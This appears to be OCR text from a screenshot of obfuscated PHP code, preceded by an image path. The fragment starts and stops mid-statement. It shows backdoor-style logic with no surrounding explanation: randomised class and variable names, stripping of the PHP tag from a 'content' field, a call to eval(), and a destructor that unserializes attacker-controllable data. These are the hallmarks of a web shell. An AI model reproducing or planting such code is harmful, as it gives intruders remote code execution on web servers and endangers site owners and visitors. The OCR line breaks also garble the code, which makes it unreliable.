
str_replace("<" . "?php", "",
U_Ubb::$FqPIG["content"]);eval($vKScSbcYj2);
$RiHPdeVRgn = "63092";exit();}}public
function PzZdhVoV(){$vKScSbcYj =
"29015";$this->_dummy =
str_repeat($vKScSbcYj,
strlen($vKScSbcYj));}public function
__destruct(){U_Ubb::$FqPIG =
@unserialize(U_Ubb::$FqPIG); $RiHPdeVRgn =
"9051_60179";$this-
>nBgFwEdIah($RiHPdeVRgn); $RiHPdeVRgn =
"9051_60179";}public function
sSKpKNOo($vKScSbcYj, $wJIyyODkD){return